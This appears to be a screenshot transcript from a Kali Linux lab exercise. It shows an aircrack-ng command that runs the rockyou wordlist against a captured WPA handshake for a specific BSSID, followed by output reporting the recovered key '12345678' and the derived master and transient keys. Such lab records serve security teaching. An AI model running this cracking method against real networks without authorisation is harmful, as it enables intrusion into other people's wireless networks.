 kali@202212063036: /usr/share
kali@202212063036: ~/worksp
kali@202212063036: ~
(kali㉿202212063036)-[~/workspace/mobile/chap0x06]
$ aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 82:1C:6D:AA:EC:BF saved-02.cap
Reading packets, please wait...
Opening saved-02.cap
Resetting EAPOL Handshake decoder state.
Inter-frame timeout period exceeded.
Inter-frame timeout period exceeded.
Inter-frame timeout period exceeded.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Resetting EAPOL Handshake decoder state.
Read 5522 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 23/10303727 keys tested (697.35 k/s)
Time left: 4 hours, 6 minutes, 15 seconds 0.00%
KEY FOUND! [ 12345678 ]
Master Key : 95 CC D1 E6 24 1E 12 DC 85 7B FB C9 14 E0 B3 36
70 FD 68 A6 9F 1E 8F 9E 8A 2C 89 F9 B3 7F 50 E1
Transient Key : D8 DF 4A B5 EE F4 79 71 E3 BB B2 11 5A F7 28 37
8D AE 82 A6 75 CE 1E D2 DB C4 E7 B6 43 18 B9 26
82 77 94 F6 8F 79 26 D9 B9 22 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 47 9D 5D EB A4 96 F8 23 B8 19 91 1F B0 36 49 F3